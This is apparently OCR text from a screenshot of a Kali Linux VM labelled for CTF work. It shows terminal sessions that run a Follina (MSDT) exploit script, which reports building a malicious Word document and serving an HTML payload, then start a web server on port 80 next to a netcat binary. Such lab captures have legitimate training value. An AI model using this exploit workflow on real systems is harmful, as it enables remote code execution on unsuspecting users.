 Kali CTF - VMware Workstation
File Edit View VM Tabs Help
Home Kali CTF Debian Ubuntu 64-bit Windows 10 Windows Server 2019 Azure Red Team VM Offsec Kali
1 2 3 4 10.2.98.4 11:21
kali@kali: /opt/msdt-follina
kali@kali: /opt/vpn
kali@kali: /opt/msdt-follina 96x42
doc follina.doc follina.py nc64.exe README.md
┌──(kali㉿kali)-[/opt/msdt-follina]
└─$ python3 follina.py
[+] copied staging doc /tmp/5fm_a437
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
kali@kali: /opt/msdt-follina
kali@kali: /opt/msdt-follina 96x42
┌──(kali㉿kali)-[/opt/msdt-follina]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
15